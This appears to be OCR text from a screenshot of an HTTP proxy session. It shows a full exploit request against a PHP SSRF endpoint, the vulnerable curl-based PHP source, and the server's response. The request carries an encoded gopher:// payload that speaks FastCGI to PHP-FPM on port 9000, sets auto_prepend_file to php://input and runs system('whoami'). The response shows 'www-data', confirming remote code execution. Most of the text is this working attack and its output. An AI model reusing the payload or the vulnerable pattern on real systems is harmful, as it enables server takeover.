 Raw Params Headers Hex
GET
/ssrf.php?url=gopher%3a//127.0.0.1%3a9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%
2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWARE
go%2520/%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%25
0E%2502CONTENT_LENGTH58%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%
2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A//inp
ut%250F%2517SCRIPT_FILENAME/var/www/html/index.php%250D%2501DOCUMENT_ROOT/%2500%2500%2500%2500%
2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%253A%2504%2500%253C%253Fphp%2
520system%2528%2527whoami%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%2
53B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: 192.168.233.138
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Raw Headers Hex Render
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">curl_init</span><span
style="color: #007700">(</span><span style="color: #0000BB">$url</span><span style="color:
#007700">);&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">//第二种初始化curl的方式<br
/>&nbsp;&nbsp;&nbsp;&nbsp;//$curl&nbsp;=&nbsp;curl_init();&nbsp;curl_setopt($curl,&
nbsp;CURLOPT_URL,&nbsp;$_GET['url']);&nbsp;<br />&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;/*进行curl配置*/<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">curl_setopt</span><span style="color: #007700">(</span><span
style="color: #0000BB">$curl</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">CURLOPT_HEADER</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">0</span><span style="color:
#007700">);&nbsp;</span><span style="color: #FF8000">//&nbsp;不输出HTTP头<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$responseText&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">curl_exec</span><span style="color: #007700">(</span><span
style="color: #0000BB">$curl</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#FF8000">//var_dump(curl_error($curl)&nbsp;);//如果执行curl过程中出现异常，可打开此开关
，以便查看异常内容<br />&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">echo&nbsp;</span><span style="color: #0000BB">$responseText</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_close</span><span style="color: #007700">(</span><span style="color:
#0000BB">$curl</span><span style="color: #007700">);<br />&nbsp;<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code> L Content-type: text/html; charset=UTF-8
www-data
-----Made-by-SpyD3r-----
lor1
? < + > Type a search term 0 matches